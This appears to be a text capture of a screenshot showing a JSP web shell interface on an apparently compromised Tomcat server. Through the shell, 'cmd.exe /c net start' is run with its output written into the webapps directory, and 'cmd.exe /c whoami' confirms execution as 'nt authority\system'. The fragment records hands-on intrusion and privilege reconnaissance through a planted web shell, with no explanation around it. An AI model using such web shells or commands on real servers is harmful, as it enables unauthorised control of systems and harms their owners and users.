 hers | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/OTNM/apache-tomcat/webapps/OTNM2000_ch/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system